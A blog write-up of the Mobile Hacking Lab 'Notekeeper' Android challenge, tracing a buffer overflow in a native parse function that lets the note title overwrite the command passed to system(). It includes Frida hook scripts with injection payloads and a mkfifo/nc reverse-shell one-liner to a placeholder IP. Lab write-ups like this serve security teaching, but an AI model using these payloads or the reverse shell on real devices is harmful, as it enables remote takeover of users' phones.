Mobile Hacking Lab Notekeeper Writeup
Hello everyone! In this blog post , I will try to explain my solution steps for Notekeeper challenge from Mobile Hacking Lab.
Static Analysis
When we open the app in emulator, it opens a blank screen and with button and with this button we can create notes. When we examine the manifest file, we see that we have one activity(MainActivity). Let’s start with it.
MainActivity
At the beginning of this activity, we see this line:
public final native String parse(String str);
It means that we have a native library and we will use parse function from this lib file.

There is a one libnotekeeper.so file inside the apk. But this library file compiled only for arm64-v8a architecture. Because of that i can’t run this app on genymotion vm (my pc don’t have arm cpu). Also arm translation tools not supports arm v8 arch. So, I have used corellium instance that provided by MobileHackingLab.

When we adding a new note, title string passed to parse function from native lib. We can analyze native library file with ghidra decompiler.

Inside this function our title variable copied to another char array with for loop. But for loop count, our title’s lenght is used and local_2a4 array have 100 char size. What happens if we give a title longer than 100 characters?
Also we can see that with memcpy function, Log \"Note added at $(date)\ string copied to acStack576 variable and later it will passed to the system function for executing code.👀
I wrote a small frida script for tracing the parameters of system and parse fucntions. I cant copy-paste from my pc to corellium instance and with this script i can change the argument of parse method with this script easily.
Java.perform(function(){
let MainActivity = Java.use("com.mobilehackinglab.notekeeper.MainActivity");
const JavaString = Java.use('java.lang.String');
MainActivity["parse"].implementation = function(str){
const payload = JavaString.$new("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABCDEF");
console.log("parse func called with this arg ==> " + payload);
const new_ret = this["parse"](payload);
return new_ret;
}
});
Interceptor.attach(Module.getExportByName('libc.so', 'system'), {
onEnter(args) {
var param1 = Memory.readUtf8String(args[0]);
console.log("system function param1 ==> " + param1);
},
onLeave(retval) {
}
});
This time i gave 100*"A" + "BCDEF" to title. Lets see whats happened:

We have succesfully overwite to acStack576 variable and our input passed to system function. To understand better, we can use hexdump to follow memory state.

As seen in screnshot, our title variable written before the text passed to stsyem function. If we can give input longer than 100 char, its overwritten.

Code Execution
If we can overwite system function argument, we can run command what we want. For testing, i run a http server and from phone, i will download it to app’s local directory.
Java.perform(function(){
let MainActivity = Java.use("com.mobilehackinglab.notekeeper.MainActivity");
const JavaString = Java.use('java.lang.String');
MainActivity["parse"].implementation = function(str){
const payload = JavaString.$new("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAid > /data/data/com.mobilehackinglab.notekeeper/poc.txt;#");
console.log("parse func called with this arg ==> " + payload);
const new_ret = this["parse"](payload);
return new_ret;
}
});
Interceptor.attach(Module.getExportByName('libc.so', 'system'), {
onEnter(args) {
var param1 = Memory.readUtf8String(args[0]);
console.log("system function param1 ==> " + param1);
},
onLeave(retval) {
}
});

We can execute command🎉🎉🎉 Here is the poc video with another command:
Also we can get reverse shell :). Payload:
rm /data/data/com.mobilehackinglab.notekeeper/f;mkfifo /data/data/com.mobilehackinglab.notekeeper/f;cat /data/data/com.mobilehackinglab.notekeeper/f|sh -i 2>&1|nc IP_ADDRESS 1337 >/data/data/com.mobilehackinglab.notekeeper/f
Here is poc video:
Thanks for reading! See you in next writeups 👋🏻👋🏻


